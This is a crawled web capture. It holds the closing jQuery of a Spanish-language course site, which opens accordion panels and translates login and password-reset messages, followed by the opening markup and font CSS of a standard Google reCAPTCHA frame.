		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-3').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-4').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-5').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa9-1').on('click', function(){
			jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa9-2').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa10-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa11-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa14-1').on('click', function(){
			jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa14-2').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#organizacion-vocabulario')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa15-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa15-2').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa16-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#soporte')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-2').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-3').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#modos-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-4').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#productos-apoyo')[0].scrollIntoView();
		    }, 1000);
		});
		
		
		if (jQuery('.page-links')[0]) {
    setTimeout(function() { 
	    
	     var textp = jQuery(".page-links").html();
		jQuery(".page-links").html(textp.replace('Páginas:', '')); 	        
        var textall = jQuery(".page-links").wrap('<p/>').parent().html();
        jQuery(".page-links").attr('id', 'pag');
	    jQuery(".page-links").unwrap();
	    jQuery(".fusion-builder-row").append(textall);	
	    jQuery("#pag").remove();
	}, 300);
}
	
setTimeout(function() { 
	 if (jQuery('#learndash-reset-password-wrapper').length > 0) {
jQuery("#learndash-reset-password-wrapper form:nth-child(1) > input:nth-child(2)").val("Resetear contraseña");
}
    
  if (jQuery('.ld-alert-messages').length > 0) {
      
      if (jQuery('.ld-alert-messages').text().indexOf("Reset password mail sent") > -1) {
jQuery(".ld-alert-messages").text("Se envió el correo de restablecimiento de contraseña. Revisa tu correo.");
}
}
    
}, 600);

if (jQuery('.login-username').length > 0) {
jQuery(".login-username label").text("Correo electrónico");
}

	
});
</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Ir a Arriba</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q&co=aHR0cHM6Ly9hbGZhc2FhYy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1yaa5lnoi4j7
body_size: 48674
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZMVPJtvUp_8JDKlwkSQELQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZMVPJtvUp_8JDKlwkSQELQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZMVPJtvUp_8JDKlwkSQELQ">
